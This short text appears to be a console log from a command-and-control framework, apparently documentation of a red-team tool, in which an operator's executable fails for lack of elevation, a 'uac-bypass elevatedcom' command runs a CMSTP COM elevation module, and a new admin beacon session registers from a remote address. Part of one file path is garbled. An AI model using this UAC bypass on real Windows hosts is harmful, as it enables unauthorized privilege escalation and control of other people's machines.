 default [a8d4e281]> exec "C:\Users\admin\Desktop\artifact-need-uac.exe"
[i] [a8d4e2813feb6fa5eaf1844514bec40b.11] run task exec: exec: C:\\Users\\admin\\Desktop\\artifact-need-uac.exe
default [a8d4e281]>
[-] [a8d4e2813feb6fa5eaf1844514bec40b.11] task error: 请求的操作需要提升。 (os error 740)
default [a8d4e281]> uac-bypass elevatedcom "C:\Users\admin\Desktop\artifact-need-uac.exe"
default [a8d4e281]>
[i] [a8d4e2813feb6fa5eaf1844514bec40b.12] run task bof: args [C:\Users\ mals\community-elevate\resources\UAC-BOF-Bonanza\CmstpEle
\Users\admin\Desktop\artifact-need-uac.exe] true]
[*] register session: new session PROPER_EAVE(9ce776fc60efa083200ad285890c17bc) windows-x64 admin from 125.121.97.112:41024 start at beacon_pipeline